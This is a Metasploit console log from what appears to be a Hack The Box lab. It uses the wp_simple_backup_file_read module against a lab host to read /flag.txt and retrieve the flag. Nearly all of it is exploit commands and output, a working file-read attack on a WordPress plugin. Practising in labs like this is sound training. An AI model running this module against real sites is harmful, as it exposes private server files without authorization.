 msf6 auxiliary(scanner/http/wp_simple_backup_file_read) > set RHOSTS 206.189.20.124
RHOSTS => 206.189.20.124
msf6 auxiliary(scanner/http/wp_simple_backup_file_read) > RPORT 32491
[-] Unknown command: RPORT
msf6 auxiliary(scanner/http/wp_simple_backup_file_read) > set RPORT 32491
RPORT => 32491
msf6 auxiliary(scanner/http/wp_simple_backup_file_read) > exploit
[+] File saved in: /home/kali/.msf4/loot/20220909052526_default_206.189.20.124_simple
ra_519946.txt
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/http/wp_simple_backup_file_read) > set filepath /flag.txt
filepath => /flag.txt
msf6 auxiliary(scanner/http/wp_simple_backup_file_read) > run
[+] File saved in: /home/kali/.msf4/loot/20220909052634_default_206.189.20.124_simple
ra_839669.txt
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/http/wp_simple_backup_file_read) > cat /home/kali/.msf4/loot/2
52634_default_206.189.20.124_simplebackup.tra_839669.txt
[*] exec: cat /home/kali/.msf4/loot/20220909052634_default_206.189.20.124_simplebacku
9669.txt
HTB{my_f1r57_h4ck}
msf6 auxiliary(scanner/http/wp_simple_backup_file_read) >